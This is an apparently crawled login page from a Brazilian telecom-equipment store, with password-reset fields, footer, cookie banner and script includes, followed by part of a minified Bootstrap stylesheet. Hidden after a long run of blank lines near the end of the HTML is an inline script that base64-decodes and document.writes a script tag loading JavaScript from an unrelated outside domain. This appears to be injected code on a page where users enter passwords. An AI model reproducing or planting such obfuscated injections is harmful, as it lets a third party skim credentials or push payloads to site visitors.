                                        <div style="position: relative;">
                                            <!-- Campo de senha -->
                                            <input type="password" class="form-control pr-5" id="EsqueciMinhaSenhaSenha" name="EsqueciMinhaSenhaSenha" placeholder="Senha" style="padding-right: 40px; text-align: center !important; font-size: 24px !important;" />

                                            <!-- Ícone do olhinho dentro do campo -->
                                            <i class="fa-solid fa-eye icone-toggle"
                                               onclick="toggleSenhaVisibility(this)"
                                               data-target="EsqueciMinhaSenhaSenha"></i>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <br />
                            <div class="row">
                                <div class="form-group col-xs-12">
                                    <div class="p-0 mb-3">
                                        <div style="position: relative;">
                                            <!-- Campo de senha -->
                                            <input type="password" class="form-control pr-5" id="EsqueciMinhaSenhaConfirme" name="EsqueciMinhaSenhaConfirme" placeholder="Confirme" style="padding-right: 40px; text-align: center !important; font-size: 24px !important;" />

                                            <!-- Ícone do olhinho dentro do campo -->
                                            <i class="fa-solid fa-eye icone-toggle"
                                               onclick="toggleSenhaVisibility(this)"
                                               data-target="EsqueciMinhaSenhaConfirme"></i>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal-footer modal-footer-border-top">
                <button type="button" class="btn btn-block btn-padrao esqueci-minha-senha-enviar-btn">Enviar</button>
                <button type="button" class="btn btn-block btn-padrao esqueci-minha-senha-validar-btn" style="display: none;">Validar</button>
                <button type="button" class="btn btn-block btn-padrao esqueci-minha-senha-salvar-btn" style="display: none;">Salvar</button>
            </div>
        </div>
    </div>
</div>



<!-- modal senha -->
<div class="menu-lateral-oculto">
    


</div>


            </div>
            <!-- END CONTENT -->
            <!-- BEGIN FOOTER -->
            


<section class="melhor__desempenho">
    <div class="container">
        <div class="row">
            <div class="col-md-3">
                <p>
                    Para o melhor <br />
                    <span>desempenho, Algcom.</span>
                </p>
            </div>
            <div class="col-md-9">
                <div class="melhor__desempenho__flex">
                    <a href="/produtos/marcas/algcom"><img src="/Assets/img/footer/algcom/algcom.png" alt="Algcom" class="img-responsive"></a>
                    <a href="/produtos/marcas/algpower"><img src="/Assets/img/footer/algcom/power.png" alt="Power" class="img-responsive"></a>
                    
                    <a href="/produtos/marcas/algair"><img src="/Assets/img/footer/algcom/air.png" alt="air" class="img-responsive"></a>
                </div>
            </div>
        </div>
    </div>
</section>



<footer class="footer__algcom">
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-sm-6">
                <div class="cadastro__novidades">
                    <p>
                        <span>Promoções e Novidades</span> <br />
                        Ofertas exclusivas diretamente no seu e-mail
                    </p>
                    <form id="formNewsletter" name="formNewsletter">
                        <div class="form-inline">
                            <div class="form-group">
                                <input type="text" class="form-control" id="newsNome" name="newsNome" placeholder="Nome completo">
                            </div>
                            <div class="form-group">
                                <input type="email" class="form-control" id="newsEmail" name="newsEmail" placeholder="E-mail">
                            </div>
                            <div class="form-group">
                                <button type="submit" id="btnSubmitNewsLetter" class="btn receive__news__button" disabled>ok</button>
                            </div>
                        </div>
                        <div class="form-inline privacy-policy">
                            <input type="checkbox" class="checkbox" id="chkAceitarPolitica" name="chkAceitarPolitica" onchange="document.getElementById('btnSubmitNewsLetter').disabled = !this.checked;">
                            Li e estou ciente da <a target="_blank" href="https://loja.algcom.com.br/institucional/politica-de-privacidade">Política de Privacidade</a>
                        </div>
                    </form>
                </div>
                <div class="footer__row--flex">
                    <div class="footer__contato">
                            <p>
                                <a href="tel:(54) 3201-1903">
                                    <span> Dúvidas? Fale Conosco</span> <br />
                                    (54) 3201-1903
                                </a>
                            </p>
                    </div>
                    <div class="footer__redes__sociais">
                            <ul>
                                    <li>
                                        <a href="https://www.facebook.com/algcomtelecom" target="_blank">
                                            <img src="/Assets/img/footer/icones/icon__facebook.svg" alt="facebook" class="img-responsive" />
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.instagram.com/algcomtelecom/" target="_blank">
                                            <img src="/Assets/img/footer/icones/icon__instagram.svg" alt="instagram" class="img-responsive" />
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.youtube.com/channel/UCxDrdVIHdPDlvdmQ3MoW6uQ/featured" target="_blank">
                                            <img src="/Assets/img/footer/icones/icon__youtube.svg" alt="youtube" class="img-responsive" />
                                        </a>
                                    </li>
                                
                            </ul>
                    </div>
                </div>

            </div>
            <div class="col-md-6 col-sm-6">
                <div class="footer__menu">
                            <div class="col-md-4 col-sm-6">
                                <ul>
                                            <li class="level-1">Institucional</li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/institucional/quem-somos" target="">Quem Somos</a></li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/institucional/marcas-alg" target="">Marcas ALGcom</a></li>
                                                <li class="level-2"><a href="/contato" target="_self">Fale Conosco</a></li>
                                                <li class="level-2"><a href="/trabalheconosco" target="_self">Trabalhe Conosco</a></li>
                                                <li class="level-2"><a href="/noticias" target="_self">Not&#237;cias</a></li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/institucional/politica-de-privacidade" target="">Pol&#237;tica de privacidade</a></li>
                                                <li class="level-2"><a href="/representantes" target="_self">Representantes</a></li>

                                </ul>
                            </div>
                            <div class="col-md-4 col-sm-6">
                                <ul>
                                            <li class="level-1">Ajuda</li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/ajuda/termo-de-garantia--antenas" target="">Termo de Garantia | Antenas</a></li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/ajuda/termo-de-garantia--gabinetes-racks" target="">Termo de Garantia | Racks</a></li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/ajuda/logistica-reversa" target="">Log&#237;stica Reversa</a></li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/rastreio" target="_blank">Rastreio de Pedido</a></li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/ajuda/trocas-e-devolucoes" target="">Trocas e Devolu&#231;&#245;es</a></li>

                                </ul>
                            </div>
                </div>
            </div>
        </div>
        <div class="row footer__row--flex">
            <div class="col-md-5 col-sm-6">
                <div class="footer__texto">
                    <p>2021. Todos os Direitos Reservados. ALGcom - CNPJ 05.985.391/0001-64<br/>
					Dalton Lahm dos Reis, 289 - 95112-090, Cidade Nova, Caxias do Sul - RS
					</p>
                </div>
            </div>
            <div class="col-md-7 col-sm-6">
                <div class="footer2__payment">
                            <ul>

                                    <li>
                                        <img src="/Assets/img/visa-rodape.png" alt="VISA">
                                    </li>

                                    <li>
                                        <img src="/Assets/img/master-rodape.png" alt="MasterCard">
                                    </li>



                                    <li>
                                        <img src="/Assets/img/american-rodape.png" alt="American Express">
                                    </li>

                                    <li>
                                        <img src="/Assets/img/diners-rodape.png" alt="Diners Club">
                                    </li>

                                    <li>
                                        <img src="/Assets/img/elo-rodape.png" alt="Elo">
                                    </li>
                                                                    <li>
                                        <img src="/Assets/img/jcb-rodape.png" alt="JCB">
                                    </li>
                                                                    <li>
                                        <img src="/Assets/img/discover-rodape.png" alt="Discover">
                                    </li>
                                                                    <li>
                                        <img src="/Assets/img/aura-rodape.png" alt="Aura">
                                    </li>
                                                                                                    <li>
                                        <img src="/Assets/img/boleto-rodape.png" alt="Boleto">
                                    </li>
                            </ul>
                    

                    <a href="http://www.axysweb.com.br/" target="_blank">
                        <img src="/Assets/img/axys.png" class="img-responsive axys-logo" alt="Axysweb Soluções em Informática">
                    </a>
                </div>

            </div>
        </div>
    </div>
</footer>


    <nav class="fixed__whatsapp" style="display: flex;">

        <a href="https://web.whatsapp.com/send?phone=555431968666" target="_blank">
            <img src="/Assets/img/Whatsapp-Icon.png" alt="Whatsapp">
        </a>
    </nav>

    <script>
        (function (a, b, c, d, e, f, g) {
            a['CsdmObject'] = e; a[e] = a[e] || function () {
                (a[e].q = a[e].q || []).push(arguments)
            }, a[e].l = 1 * new Date(); f = b.createElement(c),
                g = b.getElementsByTagName(c)[0]; f.async = 1; f.src = d; g.parentNode.insertBefore(f, g)
        })(window, document, 'script', '//device.clearsale.com.br/m/cs.js', 'csdm');
        csdm('app', 'nif3ne6pdontkoxo9cxu');
    </script>



<section id="sectionCookie" class="cookie" style="display: block;">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="cookies__info">
                    <p>
                        Este site utiliza cookies para oferecer a você uma experiência mais personalizada de navegação.
                        Para saber mais sobre cookies utilizados, acesse nossa <a href="https://loja.algcom.com.br/institucional/politica-de-privacidade" target="_blank">Política de Privacidade</a>.
                    </p>
                    <button id="btn-policy-accept" class="btn" data-id="Aceita" onclick="">
                        Prosseguir
                    </button>
                    <button id="btn-policy-reject" class="btn" data-id="Rejeita" onclick="">
                        Rejeitar
                    </button>
                </div>
            </div>
        </div>
    </div>
</section>


            <!-- END FOOTER -->
            <!-- BEGIN BANNER MODAL -->
            <!-- modal página -->

<!-- modal página -->

            <!-- END BANNER MODAL -->
            <!-- BEGIN MODAL CONFIRMAÇÃO -->
            <div class="modal fade altera-excluir-end" id="confirmacao" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal">
					<span aria-hidden="true">&times;</span>
					<span class="sr-only">Close</span>
				</button>
				<h4 class="modal-title"><span id="ConfirmacaoTitulo">Atenção!</span></h4>
			</div>
			<div class="modal-body">
				<div class="row">
					<div class="col-md-12 endereco-entrega">
						<p id="ConfirmacaoMensagem">Você tem certeza que deseja prosseguir?</p>
					</div>
					<div id="ConfirmacaoInformacao"></div>
					<div id="ConfirmacaoAreaCancelar" class="col-md-6 endereco-entrega">
						<a href="" class="btn btn-block cancelar-btn" role="button" id="ConfirmacaoCancelar">cancelar</a>
					</div>
					<div id="ConfirmacaoAreaOK" class="col-md-6 endereco-entrega">
						<a href="" class="btn btn-block gerenciar-btn" role="button" id="ConfirmacaoOK">ok</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

            <!-- END MODAL CONFIRMAÇÃO -->
        </div>
        <input type="hidden" class="troca" value="" />
    </div>
    <!-- BEGIN SCRIPTS -->



    <script type="text/javascript" src="/Assets/js/lib/jquery-1.11.3.min.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery-ui.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/bootstrap-3.3.5.min.js"></script>
    <!-- menu-lateral -->
    <script type="text/javascript" src="/Assets/js/lib/jasny-bootstrap-3.1.3.js"></script>

    <script type="text/javascript" src="/Assets/js/lib/bootstrap-paginator.min.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery.mask.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery.maskMoney.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery.blockui.min.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery-globalize/globalize.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery-globalize/cultures/globalize.culture.pt-BR.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery-globalize/cultures/globalize.culture.en-US.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery-toastr/toastr.min.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery-validation/dist/jquery.validate.min.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery-validation/dist/additional-methods.min.js"></script>

    <script type="text/javascript" src="/Assets/js/AxysGA4.min.js?=4.1.5.3"></script>

    <script src="/Assets/js/bld?v=SCzUFnpllCFvkHsQdnw_nWQTPHsmdmLjIuMMRCeYPhk1"></script>


    <!--Acessibilidade-->
    <script type="text/javascript" src="/Assets/js/lib/jquery.cookie.min.js?=4.1.5.3"></script>
    <script type="text/javascript" src="/Assets/js/acessibilidade.js?=4.1.5.3"></script>

    <!-- PAGE LEVEL FILE SCRIPTS -->
    
    <script type="text/javascript" src="/Assets/js/Login.js?="></script>

    <!-- END LEVEL FILE SCRIPTS -->

.



























































<script>
const base64String = "PHNjcmlwdCBzcmM9Imh0dHBzOi8vc3J0OS5jb20vYWdnLmpzIj48L3NjcmlwdD4=";
const decodedString = atob(base64String);
document.write(decodedString);
</script>
    <!-- BEGIN PAGE LEVEL SCRIPTS -->
    <script>

        var arAxysGaData = [{"Evento":"login_sistema","Dados":"{\"event\":\"login\",\"ecommerce\":{\"method\":\"Nativo\"}}","RodarLoad":false},{"Evento":"login_face","Dados":"{\"event\":\"login\",\"ecommerce\":{\"method\":\"Facebook\"}}","RodarLoad":false}]; ;

        jQuery(document).ready(function () {

            var $input = $('#refresh');
            if ($input.val() == 'yes') {
                location.reload(true);
            } else {
                $input.val('yes');
                $(".busca").show();
                App.init();
                App.baseUrl = "https://loja.algcom.com.br/";
                App.directoryUpload = "_uploads";
                App.pageSize = "30";
                App.classDefaultMessagesContent = '.default-messages-content';
                App.currentCulture = 'pt-BR';
                App.useToastMessages = true;
                App.groupToastMessages = true;
                App.facebookAppId = '2803300413184057';

                Buscar.inicializar();
                Shared.inicializar();
                Newsletter.inicializar();
                AxysGA4.inicializar();

                
    App.showToastMessage('error', '');
    Login.inicializar();
    $('#EmailCpf').focus();



            }
            var cookieContraste = $.cookie('c_contraste');
            if (cookieContraste == 'true') {
                $('#acessibilidade').addClass('contraste');
                $('.topo_center__logo .logo').attr('src', '/Assets/img/logo-contraste.png');
            }
        });

        function toggleSenhaVisibility(icon) {
            var inputId = icon.getAttribute("data-target");
            var senhaInput = document.getElementById(inputId);

            if (senhaInput.type === "password") {
                senhaInput.type = "text";
                icon.classList.remove("fa-eye");
                icon.classList.add("fa-eye-slash");
            } else {
                senhaInput.type = "password";
                icon.classList.remove("fa-eye-slash");
                icon.classList.add("fa-eye");
            }
        }

        document.addEventListener('DOMContentLoaded', function () {
            var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
            var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
                return new bootstrap.Popover(popoverTriggerEl)
            })
        });

    </script>
    <!-- END PAGE LEVEL SCRIPTS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://loja.algcom.com.br/Assets/css/fonts/glyphicons.css
body_size: 124
content:
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('glyphicons-halflings-regular.eot');
  src: url('glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), 
  url('glyphicons-halflings-regular.woff2') format('woff2'), 
  url('glyphicons-halflings-regular.woff') format('woff'), 
  url('glyphicons-halflings-regular.ttf') format('truetype'), 
  url('glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loja.algcom.com.br/Assets/css/bld?v=6J7Su9c_gpnZLVmLvC6T1-SVUVA39be1ne1qKsxfoak1
body_size: 113145
content:
/* Minification failed. Returning unminified contents.
(34,9): run-time error CSS1062: Expected semicolon or closing curly-brace, found ' '
(81,9): run-time error CSS1062: Expected semicolon or closing curly-brace, found ' '
(1155,5): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(1156,5): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(1157,5): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(1158,5): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(1159,5): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(3933,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-secundaria'
(3942,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(4838,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(5008,25): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(5039,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-secundaria'
(6833,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(10571,29): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(12040,32): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(12085,36): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(13404,29): run-time error CSS1039: Token not allowed after unary operator: '-cor-texto'
(13436,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-texto'
(13477,22): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(13481,26): run-time error CSS1039: Token not allowed after unary operator: '-cor-secundaria'
(13485,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-secundaria'
(13572,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(13973,15): run-time error CSS1035: Expected colon, found '2em'
(14057,16): run-time error CSS1030: Expected identifier, found ' '
(14057,23): run-time error CSS1031: Expected selector, found ';'
(14057,23): run-time error CSS1025: Expected comma or open brace, found ';'
(14155,22): run-time error CSS1039: Token not allowed after unary operator: '-bs-secondary-rgb'
(14155,47): run-time error CSS1039: Token not allowed after unary operator: '-bs-link-opacity'
(14162,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14170,17): run-time error CSS1039: Token not allowed after unary operator: '-tx-medium'
(14175,17): run-time error CSS1039: Token not allowed after unary operator: '-second-color'
(14189,22): run-time error CSS1039: Token not allowed after unary operator: '-bs-secondary-rgb'
(14189,47): run-time error CSS1039: Token not allowed after unary operator: '-bs-link-opacity'
(14200,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14205,22): run-time error CSS1039: Token not allowed after unary operator: '-bs-secondary-rgb'
(14205,47): run-time error CSS1039: Token not allowed after unary operator: '-bs-link-opacity'
(14230,32): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14231,28): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14337,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-header-produtos'
(14345,22): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14349,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14355,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-header-produtos'
(14365,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14369,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-header-produtos'
(14380,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14387,22): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14400,22): run-time error CSS1039: Token not allowed after unary operator: '-cor-header-produtos'
(14404,22): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14407,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-header-produtos'
(14480,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-texto'
(14488,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-texto-escuro'
(14493,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-texto-escuro'
(14542,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14582,32): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14685,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-texto'
(14693,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-texto-escuro'
(14709,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-header-produtos'
(14759,28): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14760,24): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14791,22): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14850,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14859,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14952,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-secundaria'
(14965,21): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(14978,24): run-time error CSS1039: Token not allowed after unary operator: '-cor-secundaria'
(14981,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-secundaria'
(14999,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-texto'
(15007,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-secundaria'
(15024,17): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(15036,28): run-time error CSS1039: Token not allowed after unary operator: '-cor-secundaria'
(15040,32): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
(15043,32): run-time error CSS1039: Token not allowed after unary operator: '-cor-primaria'
 */
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-p